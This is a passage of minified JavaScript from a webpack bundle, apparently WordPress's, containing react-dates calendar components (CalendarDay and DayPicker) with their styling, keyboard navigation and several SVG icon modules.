776.8h241.1V535.7H107.2v241.1zm616.2 616.1h267.9v-241.1H723.4v241.1zM401.9 776.8h267.9V535.7H401.9v241.1zm642.9 616.1H1286v-241.1h-241.1v241.1zm-321.4-294.7h267.9V830.4H723.4v267.8zM428.7 375V133.9c0-7.3-2.7-13.5-8-18.8-5.3-5.3-11.6-8-18.8-8h-53.6c-7.3 0-13.5 2.7-18.8 8-5.3 5.3-8 11.6-8 18.8V375c0 7.3 2.7 13.5 8 18.8 5.3 5.3 11.6 8 18.8 8h53.6c7.3 0 13.5-2.7 18.8-8 5.3-5.3 8-11.5 8-18.8zm616.1 723.2H1286V830.4h-241.1v267.8zM723.4 776.8h267.9V535.7H723.4v241.1zm321.4 0H1286V535.7h-241.1v241.1zm26.8-401.8V133.9c0-7.3-2.7-13.5-8-18.8-5.3-5.3-11.6-8-18.8-8h-53.6c-7.3 0-13.5 2.7-18.8 8-5.3 5.3-8 11.6-8 18.8V375c0 7.3 2.7 13.5 8 18.8 5.3 5.3 11.6 8 18.8 8h53.6c7.3 0 13.5-2.7 18.8-8 5.4-5.3 8-11.5 8-18.8zm321.5-53.6v1071.4c0 29-10.6 54.1-31.8 75.3-21.2 21.2-46.3 31.8-75.3 31.8H107.2c-29 0-54.1-10.6-75.3-31.8C10.6 1447 0 1421.9 0 1392.9V321.4c0-29 10.6-54.1 31.8-75.3s46.3-31.8 75.3-31.8h107.2v-80.4c0-36.8 13.1-68.4 39.3-94.6S311.4 0 348.3 0h53.6c36.8 0 68.4 13.1 94.6 39.3 26.2 26.2 39.3 57.8 39.3 94.6v80.4h321.5v-80.4c0-36.8 13.1-68.4 39.3-94.6C922.9 13.1 954.4 0 991.3 0h53.6c36.8 0 68.4 13.1 94.6 39.3s39.3 57.8 39.3 94.6v80.4H1286c29 0 54.1 10.6 75.3 31.8 21.2 21.2 31.8 46.3 31.8 75.3z"}))};i.defaultProps={viewBox:"0 0 1393.1 1500"},t.default=i},Lxf3:function(e,t,n){"use strict";var r=Object.prototype.toString,o=n("Teho"),a=n("IdCN"),i=function(e){var t;if((t=arguments.length>1?arguments[1]:"[object Date]"===r.call(e)?String:Number)===String||t===Number){var n,i,c=t===String?["toString","valueOf"]:["valueOf","toString"];for(i=0;i<c.length;++i)if(a(e[c[i]])&&(n=e[c[i]](),o(n)))return n;throw new TypeError("No default value")}throw new TypeError("invalid [[DefaultValue]] hint supplied")};e.exports=function(e){return o(e)?e:arguments.length>1?i(e,arguments[1]):i(e)}},Mh4d:function(e,t,n){"use strict";e.exports=n("laOf")},Mih7:function(e,t,n){"use strict";function r(e){e.userFocus=!0,e.focus(),e.userFocus=!1}function o(e){return!!e.userFocus}function a(e,t){e.userFocus=t}n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return a})),n.d(t,"c",(function(){return r}))},N3k4:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PureCalendarDay=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=y(n("Koq/")),i=y(n("cDcd")),c=y(n("17x9")),s=y(n("YZDV")),l=y(n("XGBb")),u=n("Hsqg"),d=n("TG4+"),f=y(n("wy2R")),h=n("vV+G"),p=y(n("yc2e")),b=y(n("Ae65")),v=y(n("J7JS")),m=n("Fv1B");function y(e){return e&&e.__esModule?e:{default:e}}function g(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function O(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var k=(0,u.forbidExtraProps)((0,a.default)({},d.withStylesPropTypes,{day:l.default.momentObj,daySize:u.nonNegativeInteger,isOutsideDay:c.default.bool,modifiers:v.default,isFocused:c.default.bool,tabIndex:c.default.oneOf([0,-1]),onDayClick:c.default.func,onDayMouseEnter:c.default.func,onDayMouseLeave:c.default.func,renderDayContents:c.default.func,ariaLabelFormat:c.default.string,phrases:c.default.shape((0,p.default)(h.CalendarDayPhrases))})),w={day:(0,f.default)(),daySize:m.DAY_SIZE,isOutsideDay:!1,modifiers:new Set,isFocused:!1,tabIndex:-1,onDayClick:function(){},onDayMouseEnter:function(){},onDayMouseLeave:function(){},renderDayContents:null,ariaLabelFormat:"dddd, LL",phrases:h.CalendarDayPhrases},j=function(e){function t(){var e;g(this,t);for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];var a=O(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(r)));return a.setButtonRef=a.setButtonRef.bind(a),a}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"shouldComponentUpdate",value:function(e,t){return(0,s.default)(this,e,t)}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.isFocused,r=t.tabIndex;0===r&&(n||r!==e.tabIndex)&&this.buttonRef.focus()}},{key:"onDayClick",value:function(e,t){(0,this.props.onDayClick)(e,t)}},{key:"onDayMouseEnter",value:function(e,t){(0,this.props.onDayMouseEnter)(e,t)}},{key:"onDayMouseLeave",value:function(e,t){(0,this.props.onDayMouseLeave)(e,t)}},{key:"onKeyDown",value:function(e,t){var n=this.props.onDayClick,r=t.key;"Enter"!==r&&" "!==r||n(e,t)}},{key:"setButtonRef",value:function(e){this.buttonRef=e}},{key:"render",value:function(){var e=this,t=this.props,n=t.day,o=t.ariaLabelFormat,a=t.daySize,c=t.isOutsideDay,s=t.modifiers,l=t.renderDayContents,u=t.tabIndex,f=t.styles,h=t.phrases;if(!n)return i.default.createElement("td",null);var p=(0,b.default)(n,o,a,s,h),v=p.daySizeStyles,m=p.useDefaultCursor,y=p.selected,g=p.hoveredSpan,O=p.isOutsideRange,k=p.ariaLabel;return i.default.createElement("td",r({},(0,d.css)(f.CalendarDay,m&&f.CalendarDay__defaultCursor,f.CalendarDay__default,c&&f.CalendarDay__outside,s.has("today")&&f.CalendarDay__today,s.has("first-day-of-week")&&f.CalendarDay__firstDayOfWeek,s.has("last-day-of-week")&&f.CalendarDay__lastDayOfWeek,s.has("hovered-offset")&&f.CalendarDay__hovered_offset,s.has("highlighted-calendar")&&f.CalendarDay__highlighted_calendar,s.has("blocked-minimum-nights")&&f.CalendarDay__blocked_minimum_nights,s.has("blocked-calendar")&&f.CalendarDay__blocked_calendar,g&&f.CalendarDay__hovered_span,s.has("selected-span")&&f.CalendarDay__selected_span,s.has("last-in-range")&&f.CalendarDay__last_in_range,s.has("selected-start")&&f.CalendarDay__selected_start,s.has("selected-end")&&f.CalendarDay__selected_end,y&&f.CalendarDay__selected,O&&f.CalendarDay__blocked_out_of_range,v),{role:"button",ref:this.setButtonRef,"aria-label":k,onMouseEnter:function(t){e.onDayMouseEnter(n,t)},onMouseLeave:function(t){e.onDayMouseLeave(n,t)},onMouseUp:function(e){e.currentTarget.blur()},onClick:function(t){e.onDayClick(n,t)},onKeyDown:function(t){e.onKeyDown(n,t)},tabIndex:u}),l?l(n,s):n.format("D"))}}]),t}(i.default.Component);j.propTypes=k,j.defaultProps=w,t.PureCalendarDay=j,t.default=(0,d.withStyles)((function(e){var t=e.reactDates,n=t.color;return{CalendarDay:{boxSizing:"border-box",cursor:"pointer",fontSize:t.font.size,textAlign:"center",":active":{outline:0}},CalendarDay__defaultCursor:{cursor:"default"},CalendarDay__default:{border:"1px solid "+String(n.core.borderLight),color:n.text,background:n.background,":hover":{background:n.core.borderLight,border:"1px double "+String(n.core.borderLight),color:"inherit"}},CalendarDay__hovered_offset:{background:n.core.borderBright,border:"1px double "+String(n.core.borderLight),color:"inherit"},CalendarDay__outside:{border:0,background:n.outside.backgroundColor,color:n.outside.color,":hover":{border:0}},CalendarDay__blocked_minimum_nights:{background:n.minimumNights.backgroundColor,border:"1px solid "+String(n.minimumNights.borderColor),color:n.minimumNights.color,":hover":{background:n.minimumNights.backgroundColor_hover,color:n.minimumNights.color_active},":active":{background:n.minimumNights.backgroundColor_active,color:n.minimumNights.color_active}},CalendarDay__highlighted_calendar:{background:n.highlighted.backgroundColor,color:n.highlighted.color,":hover":{background:n.highlighted.backgroundColor_hover,color:n.highlighted.color_active},":active":{background:n.highlighted.backgroundColor_active,color:n.highlighted.color_active}},CalendarDay__selected_span:{background:n.selectedSpan.backgroundColor,border:"1px solid "+String(n.selectedSpan.borderColor),color:n.selectedSpan.color,":hover":{background:n.selectedSpan.backgroundColor_hover,border:"1px solid "+String(n.selectedSpan.borderColor),color:n.selectedSpan.color_active},":active":{background:n.selectedSpan.backgroundColor_active,border:"1px solid "+String(n.selectedSpan.borderColor),color:n.selectedSpan.color_active}},CalendarDay__last_in_range:{borderRight:n.core.primary},CalendarDay__selected:{background:n.selected.backgroundColor,border:"1px solid "+String(n.selected.borderColor),color:n.selected.color,":hover":{background:n.selected.backgroundColor_hover,border:"1px solid "+String(n.selected.borderColor),color:n.selected.color_active},":active":{background:n.selected.backgroundColor_active,border:"1px solid "+String(n.selected.borderColor),color:n.selected.color_active}},CalendarDay__hovered_span:{background:n.hoveredSpan.backgroundColor,border:"1px solid "+String(n.hoveredSpan.borderColor),color:n.hoveredSpan.color,":hover":{background:n.hoveredSpan.backgroundColor_hover,border:"1px solid "+String(n.hoveredSpan.borderColor),color:n.hoveredSpan.color_active},":active":{background:n.hoveredSpan.backgroundColor_active,border:"1px solid "+String(n.hoveredSpan.borderColor),color:n.hoveredSpan.color_active}},CalendarDay__blocked_calendar:{background:n.blocked_calendar.backgroundColor,border:"1px solid "+String(n.blocked_calendar.borderColor),color:n.blocked_calendar.color,":hover":{background:n.blocked_calendar.backgroundColor_hover,border:"1px solid "+String(n.blocked_calendar.borderColor),color:n.blocked_calendar.color_active},":active":{background:n.blocked_calendar.backgroundColor_active,border:"1px solid "+String(n.blocked_calendar.borderColor),color:n.blocked_calendar.color_active}},CalendarDay__blocked_out_of_range:{background:n.blocked_out_of_range.backgroundColor,border:"1px solid "+String(n.blocked_out_of_range.borderColor),color:n.blocked_out_of_range.color,":hover":{background:n.blocked_out_of_range.backgroundColor_hover,border:"1px solid "+String(n.blocked_out_of_range.borderColor),color:n.blocked_out_of_range.color_active},":active":{background:n.blocked_out_of_range.backgroundColor_active,border:"1px solid "+String(n.blocked_out_of_range.borderColor),color:n.blocked_out_of_range.color_active}},CalendarDay__selected_start:{},CalendarDay__selected_end:{},CalendarDay__today:{},CalendarDay__firstDayOfWeek:{},CalendarDay__lastDayOfWeek:{}}}))(j)},NMb1:function(e,t){!function(){e.exports=this.wp.deprecated}()},NR0i:function(e,t,n){"use strict";e.exports=function(e){return"function"==typeof e&&!!e.prototype}},NTP4:function(e,t,n){"use strict";var r=n("GRId"),o=n("Tqx9"),a=Object(r.createElement)(o.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},Object(r.createElement)(o.Path,{d:"M8 14V8H5l5-6 5 6h-3v6H8zm-2 2v-6H4v8h12.01v-8H14v6H6z"}));t.a=a},NWDH:function(e,t,n){"use strict";var r=n("GRId"),o=n("Tqx9"),a=Object(r.createElement)(o.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},Object(r.createElement)(o.Path,{d:"M7.41,8.59L12,13.17l4.59-4.58L18,10l-6,6l-6-6L7.41,8.59z"}));t.a=a},Nho6:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return!(!r.default.isMoment(e)||!r.default.isMoment(t))&&(!(0,o.default)(e,t)&&!(0,a.default)(e,t))};var r=i(n("wy2R")),o=i(n("h6xH")),a=i(n("pRvc"));function i(e){return e&&e.__esModule?e:{default:e}}},Nloh:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PureDayPicker=t.defaultProps=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=x(n("Koq/")),i=x(n("cDcd")),c=x(n("17x9")),s=x(n("YZDV")),l=n("Hsqg"),u=n("TG4+"),d=x(n("wy2R")),f=x(n("DzJC")),h=x(n("LTAC")),p=x(n("3gBW")),b=n("vV+G"),v=x(n("yc2e")),m=x(n("Thzv")),y=x(n("zfJ5")),g=n("1+Kn"),O=x(g),k=x(n("0Dl3")),w=x(n("m2ax")),j=x(n("ixyq")),_=x(n("+51k")),D=x(n("IgE5")),S=x(n("J7JS")),C=x(n("aE6U")),P=x(n("2S2E")),M=x(n("oR9Z")),E=n("Fv1B");function x(e){return e&&e.__esModule?e:{default:e}}function I(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var T=(0,l.forbidExtraProps)((0,a.default)({},u.withStylesPropTypes,{enableOutsideDays:c.default.bool,numberOfMonths:c.default.number,orientation:C.default,withPortal:c.default.bool,onOutsideClick:c.default.func,hidden:c.default.bool,initialVisibleMonth:c.default.func,firstDayOfWeek:P.default,renderCalendarInfo:c.default.func,calendarInfoPosition:M.default,hideKeyboardShortcutsPanel:c.default.bool,daySize:l.nonNegativeInteger,isRTL:c.default.bool,verticalHeight:l.nonNegativeInteger,noBorder:c.default.bool,transitionDuration:l.nonNegativeInteger,verticalBorderSpacing:l.nonNegativeInteger,horizontalMonthPadding:l.nonNegativeInteger,navPrev:c.default.node,navNext:c.default.node,noNavButtons:c.default.bool,onPrevMonthClick:c.default.func,onNextMonthClick:c.default.func,onMonthChange:c.default.func,onYearChange:c.default.func,onMultiplyScrollableMonths:c.default.func,renderMonthText:(0,l.mutuallyExclusiveProps)(c.default.func,"renderMonthText","renderMonthElement"),renderMonthElement:(0,l.mutuallyExclusiveProps)(c.default.func,"renderMonthText","renderMonthElement"),modifiers:c.default.objectOf(c.default.objectOf(S.default)),renderCalendarDay:c.default.func,renderDayContents:c.default.func,onDayClick:c.default.func,onDayMouseEnter:c.default.func,onDayMouseLeave:c.default.func,isFocused:c.default.bool,getFirstFocusableDay:c.default.func,onBlur:c.default.func,showKeyboardShortcuts:c.default.bool,monthFormat:c.default.string,weekDayFormat:c.default.string,phrases:c.default.shape((0,v.default)(b.DayPickerPhrases)),dayAriaLabelFormat:c.default.string})),z=t.defaultProps={enableOutsideDays:!1,numberOfMonths:2,orientation:E.HORIZONTAL_ORIENTATION,withPortal:!1,onOutsideClick:function(){},hidden:!1,initialVisibleMonth:function(){return(0,d.default)()},firstDayOfWeek:null,renderCalendarInfo:null,calendarInfoPosition:E.INFO_POSITION_BOTTOM,hideKeyboardShortcutsPanel:!1,daySize:E.DAY_SIZE,isRTL:!1,verticalHeight:null,noBorder:!1,transitionDuration:void 0,verticalBorderSpacing:void 0,horizontalMonthPadding:13,navPrev:null,navNext:null,noNavButtons:!1,onPrevMonthClick:function(){},onNextMonthClick:function(){},onMonthChange:function(){},onYearChange:function(){},onMultiplyScrollableMonths:function(){},renderMonthText:null,renderMonthElement:null,modifiers:{},renderCalendarDay:void 0,renderDayContents:null,onDayClick:function(){},onDayMouseEnter:function(){},onDayMouseLeave:function(){},isFocused:!1,getFirstFocusableDay:null,onBlur:function(){},showKeyboardShortcuts:!1,monthFormat:"MMMM YYYY",weekDayFormat:"dd",phrases:b.DayPickerPhrases,dayAriaLabelFormat:void 0},N=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e)),r=e.hidden?(0,d.default)():e.initialVisibleMonth(),o=r.clone().startOf("month");e.getFirstFocusableDay&&(o=e.getFirstFocusableDay(r));var a=e.horizontalMonthPadding,i=e.isRTL&&n.isHorizontal()?-(0,w.default)(e.daySize,a):0;return n.hasSetInitialVisibleMonth=!e.hidden,n.state={currentMonth:r,monthTransition:null,translationValue:i,scrollableMonthMultiple:1,calendarMonthWidth:(0,w.default)(e.daySize,a),focusedDate:!e.hidden||e.isFocused?o:null,nextFocusedDate:null,showKeyboardShortcuts:e.showKeyboardShortcuts,onKeyboardShortcutsPanelClose:function(){},isTouchDevice:(0,h.default)(),withMouseInteractions:!0,calendarInfoWidth:0,monthTitleHeight:null,hasSetHeight:!1},n.setCalendarMonthWeeks(r),n.calendarMonthGridHeight=0,n.setCalendarInfoWidthTimeout=null,n.onKeyDown=n.onKeyDown.bind(n),n.throttledKeyDown=(0,f.default)(n.onFinalKeyDown,200,{trailing:!1}),n.onPrevMonthClick=n.onPrevMonthClick.bind(n),n.onNextMonthClick=n.onNextMonthClick.bind(n),n.onMonthChange=n.onMonthChange.bind(n),n.onYearChange=n.onYearChange.bind(n),n.multiplyScrollableMonths=n.multiplyScrollableMonths.bind(n),n.updateStateAfterMonthTransition=n.updateStateAfterMonthTransition.bind(n),n.openKeyboardShortcutsPanel=n.openKeyboardShortcutsPanel.bind(n),n.closeKeyboardShortcutsPanel=n.closeKeyboardShortcutsPanel.bind(n),n.setCalendarInfoRef=n.setCalendarInfoRef.bind(n),n.setContainerRef=n.setContainerRef.bind(n),n.setTransitionContainerRef=n.setTransitionContainerRef.bind(n),n.setMonthTitleHeight=n.setMonthTitleHeight.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){var e=this.state.currentMonth;this.calendarInfo?this.setState({isTouchDevice:(0,h.default)(),calendarInfoWidth:(0,j.default)(this.calendarInfo,"width",!0,!0)}):this.setState({isTouchDevice:(0,h.default)()}),this.setCalendarMonthWeeks(e)}},{key:"componentWillReceiveProps",value:function(e){var t=e.hidden,n=e.isFocused,r=e.showKeyboardShortcuts,o=e.onBlur,a=e.renderMonthText,i=e.horizontalMonthPadding,c=this.state.currentMonth;t||this.hasSetInitialVisibleMonth||(this.hasSetInitialVisibleMonth=!0,this.setState({currentMonth:e.initialVisibleMonth()}));var s=this.props,l=s.daySize,u=s.isFocused,d=s.renderMonthText;if(e.daySize!==l&&this.setState({calendarMonthWidth:(0,w.default)(e.daySize,i)}),n!==u)if(n){var f=this.getFocusedDay(c),h=this.state.onKeyboardShortcutsPanelClose;e.showKeyboardShortcuts&&(h=o),this.setState({showKeyboardShortcuts:r,onKeyboardShortcutsPanelClose:h,focusedDate:f,withMouseInteractions:!1})}else this.setState({focusedDate:null});a!==d&&this.setState({monthTitleHeight:null})}},{key:"shouldComponentUpdate",value:function(e,t){return(0,s.default)(this,e,t)}},{key:"componentWillUpdate",value:function(){var e=this,t=this.props.transitionDuration;this.calendarInfo&&(this.setCalendarInfoWidthTimeout=setTimeout((function(){var t=e.state.calendarInfoWidth,n=(0,j.default)(e.calendarInfo,"width",!0,!0);t!==n&&e.setState({calendarInfoWidth:n})}),t))}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.orientation,r=t.daySize,o=t.isFocused,a=t.numberOfMonths,i=this.state,c=i.focusedDate,s=i.monthTitleHeight;if(this.isHorizontal()&&(n!==e.orientation||r!==e.daySize)){var l=this.calendarMonthWeeks.slice(1,a+1),u=s+Math.max.apply(Math,[0].concat(I(l)))*(r-1)+1;this.adjustDayPickerHeight(u)}e.isFocused||!o||c||this.container.focus()}},{key:"componentWillUnmount",value:function(){clearTimeout(this.setCalendarInfoWidthTimeout)}},{key:"onKeyDown",value:function(e){e.stopPropagation(),E.MODIFIER_KEY_NAMES.has(e.key)||this.throttledKeyDown(e)}},{key:"onFinalKeyDown",value:function(e){this.setState({withMouseInteractions:!1});var t=this.props,n=t.onBlur,r=t.isRTL,o=this.state,a=o.focusedDate,i=o.showKeyboardShortcuts;if(a){var c=a.clone(),s=!1,l=(0,_.default)(),u=function(){l&&l.focus()};switch(e.key){case"ArrowUp":e.preventDefault(),c.subtract(1,"week"),s=this.maybeTransitionPrevMonth(c);break;case"ArrowLeft":e.preventDefault(),r?c.add(1,"day"):c.subtract(1,"day"),s=this.maybeTransitionPrevMonth(c);break;case"Home":e.preventDefault(),c.startOf("week"),s=this.maybeTransitionPrevMonth(c);break;case"PageUp":e.preventDefault(),c.subtract(1,"month"),s=this.maybeTransitionPrevMonth(c);break;case"ArrowDown":e.preventDefault(),c.add(1,"week"),s=this.maybeTransitionNextMonth(c);break;case"ArrowRight":e.preventDefault(),r?c.subtract(1,"day"):c.add(1,"day"),s=this.maybeTransitionNextMonth(c);break;case"End":e.preventDefault(),c.endOf("week"),s=this.maybeTransitionNextMonth(c);break;case"PageDown":e.preventDefault(),c.add(1,"month"),s=this.maybeTransitionNextMonth(c);break;case"?":this.openKeyboardShortcutsPanel(u);break;case"Escape":i?this.closeKeyboardShortcutsPanel():n()}s||this.setState({focusedDate:c})}}},{key:"onPrevMonthClick",value:function(e,t){var n=this.props,r=n.daySize,o=n.isRTL,a=n.numberOfMonths,i=this.state,c=i.calendarMonthWidth,s=i.monthTitleHeight;t&&t.preventDefault();var l=void 0;if(this.isVertical())l=s+this.calendarMonthWeeks[0]*(r-1)+1;else if(this.isHorizontal()){l=c,o&&(l=-2*c);var u=this.calendarMonthWeeks.slice(0,a),d=s+Math.max.apply(Math,[0].concat(I(u)))*(r-1)+1;this.adjustDayPickerHeight(d)}this.setState({monthTransition:"prev",translationValue:l,focusedDate:null,nextFocusedDate:e})}},{key:"onMonthChange",value:function(e){this.setCalendarMonthWeeks(e),this.calculateAndSetDayPickerHeight(),this.setState({monthTransition:"month_selection",translationValue:1e-5,focusedDate:null,nextFocusedDate:e,currentMonth:e})}},{key:"onYearChange",value:function(e){this.setCalendarMonthWeeks(e),this.calculateAndSetDayPickerHeight(),this.setState({monthTransition:"year_selection",translationValue:1e-4,focusedDate:null,nextFocusedDate:e,currentMonth:e})}},{key:"onNextMonthClick",value:function(e,t){var n=this.props,r=n.isRTL,o=n.numberOfMonths,a=n.daySize,i=this.state,c=i.calendarMonthWidth,s=i.monthTitleHeight;t&&t.preventDefault();var l=void 0;if(this.isVertical()&&(l=-(s+this.calendarMonthWeeks[1]*(a-1)+1)),this.isHorizontal()){l=-c,r&&(l=0);var u=this.calendarMonthWeeks.slice(2,o+2),d=s+Math.max.apply(Math,[0].concat(I(u)))*(a-1)+1;this.adjustDayPickerHeight(d)}this.setState({monthTransition:"next",translationValue:l,focusedDate:null,nextFocusedDate:e})}},{key:"getFirstDayOfWeek",value:function(){var e=this.props.firstDayOfWeek;return null==e?d.default.localeData().firstDayOfWeek():e}},{key:"getFirstVisibleIndex",value:function(){var e=this.props.orientation,t=this.state.monthTransition;if(e===E.VERTICAL_SCROLLABLE)return 0;var n=1;return"prev"===t?n-=1:"next"===t&&(n+=1),n}},{key:"getFocusedDay",value:function(e){var t=this.props,n=t.getFirstFocusableDay,r=t.numberOfMonths,o=void 0;return n&&(o=n(e)),!e||o&&(0,D.default)(o,e,r)||(o=e.clone().startOf("month")),o}},{key:"setMonthTitleHeight",value:function(e){var t=this;this.setState({monthTitleHeight:e},(function(){t.calculateAndSetDayPickerHeight()}))}},{key:"setCalendarMonthWeeks",value:function(e){var t=this.props.numberOfMonths;this.calendarMonthWeeks=[];for(var n=e.clone().subtract(1,"months"),r=this.getFirstDayOfWeek(),o=0;o<t+2;o+=1){var a=(0,k.default)(n,r);this.calendarMonthWeeks.push(a),n=n.add(1,"months")}}},{key:"setContainerRef",value:function(e){this.container=e}},{key:"setCalendarInfoRef",value:function(e){this.calendarInfo=e}},{key:"setTransitionContainerRef",value:function(e){this.transitionContainer=e}},{key:"maybeTransitionNextMonth",value:function(e){var t=this.props.numberOfMonths,n=this.state,r=n.currentMonth,o=n.focusedDate,a=e.month(),i=o.month(),c=(0,D.default)(e,r,t);return a!==i&&!c&&(this.onNextMonthClick(e),!0)}},{key:"maybeTransitionPrevMonth",value:function(e){var t=this.props.numberOfMonths,n=this.state,r=n.currentMonth,o=n.focusedDate,a=e.month(),i=o.month(),c=(0,D.default)(e,r,t);return a!==i&&!c&&(this.onPrevMonthClick(e),!0)}},{key:"multiplyScrollableMonths",value:function(e){var t=this.props.onMultiplyScrollableMonths;e&&e.preventDefault(),t&&t(e),this.setState((function(e){return{scrollableMonthMultiple:e.scrollableMonthMultiple+1}}))}},{key:"isHorizontal",value:function(){return this.props.orientation===E.HORIZONTAL_ORIENTATION}},{key:"isVertical",value:function(){var e=this.props.orientation;return e===E.VERTICAL_ORIENTATION||e===E.VERTICAL_SCROLLABLE}},{key:"updateStateAfterMonthTransition",value:function(){var e=this,t=this.props,n=t.onPrevMonthClick,r=t.onNextMonthClick,o=t.numberOfMonths,a=t.onMonthChange,i=t.onYearChange,c=t.isRTL,s=this.state,l=s.currentMonth,u=s.monthTransition,d=s.focusedDate,f=s.nextFocusedDate,h=s.withMouseInteractions,p=s.calendarMonthWidth;if(u){var b=l.clone(),v=this.getFirstDayOfWeek();if("prev"===u){b.subtract(1,"month"),n&&n(b);var m=b.clone().subtract(1,"month"),y=(0,k.default)(m,v);this.calendarMonthWeeks=[y].concat(I(this.calendarMonthWeeks.slice(0,-1)))}else if("next"===u){b.add(1,"month"),r&&r(b);var g=b.clone().add(o,"month"),O=(0,k.default)(g,v);this.calendarMonthWeeks=[].concat(I(this.calendarMonthWeeks.slice(1)),[O])}else"month_selection"===u?a&&a(b):"year_selection"===u&&i&&i(b);var w=null;f?w=f:d||h||(w=this.getFocusedDay(b)),this.setState({currentMonth:b,monthTransition:null,translationValue:c&&this.isHorizontal()?-p:0,nextFocusedDate:null,focusedDate:w},(function(){if(h){var t=(0,_.default)();t&&t!==document.body&&e.container.contains(t)&&t.blur()}}))}}},{key:"adjustDayPickerHeight",value:function(e){var t=this,n=e+23;n!==this.calendarMonthGridHeight&&(this.transitionContainer.style.height=String(n)+"px",this.calendarMonthGridHeight||setTimeout((function(){t.setState({hasSetHeight:!0})}),0),this.calendarMonthGridHeight=n)}},{key:"calculateAndSetDayPickerHeight",value:function(){var e=this.props,t=e.daySize,n=e.numberOfMonths,r=this.state.monthTitleHeight,o=this.calendarMonthWeeks.slice(1,n+1),a=r+Math.max.apply(Math,[0].concat(I(o)))*(t-1)+1;this.isHorizontal()&&this.adjustDayPickerHeight(a)}},{key:"openKeyboardShortcutsPanel",value:function(e){this.setState({showKeyboardShortcuts:!0,onKeyboardShortcutsPanelClose:e})}},{key:"closeKeyboardShortcutsPanel",value:function(){var e=this.state.onKeyboardShortcutsPanelClose;e&&e(),this.setState({onKeyboardShortcutsPanelClose:null,showKeyboardShortcuts:!1})}},{key:"renderNavigation",value:function(){var e=this,t=this.props,n=t.navPrev,r=t.navNext,o=t.noNavButtons,a=t.orientation,c=t.phrases,s=t.isRTL;if(o)return null;var l=void 0;return l=a===E.VERTICAL_SCROLLABLE?this.multiplyScrollableMonths:function(t){e.onNextMonthClick(null,t)},i.default.createElement(y.default,{onPrevMonthClick:function(t){e.onPrevMonthClick(null,t)},onNextMonthClick:l,navPrev:n,navNext:r,orientation:a,phrases:c,isRTL:s})}},{key:"renderWeekHeader",value:function(e){var t=this.props,n=t.daySize,o=t.horizontalMonthPadding,a=t.orientation,c=t.weekDayFormat,s=t.styles,l=this.state.calendarMonthWidth,f=a===E.VERTICAL_SCROLLABLE,h={left:e*l},p={marginLeft:-l/2},b={};this.isHorizontal()?b=h:this.isVertical()&&!f&&(b=p);for(var v=this.getFirstDayOfWeek(),m=[],y=0;y<7;y+=1)m.push(i.default.createElement("li",r({key:y},(0,u.css)(s.DayPicker_weekHeader_li,{width:n})),i.default.createElement("small",null,(0,d.default)().day((y+v)%7).format(c))));return i.default.createElement("div",r({},(0,u.css)(s.DayPicker_weekHeader,this.isVertical()&&s.DayPicker_weekHeader__vertical,f&&s.DayPicker_weekHeader__verticalScrollable,b,{padding:"0 "+String(o)+"px"}),{key:"week-"+String(e)}),i.default.createElement("ul",(0,u.css)(s.DayPicker_weekHeader_ul),m))}},{key:"render",value:function(){for(var 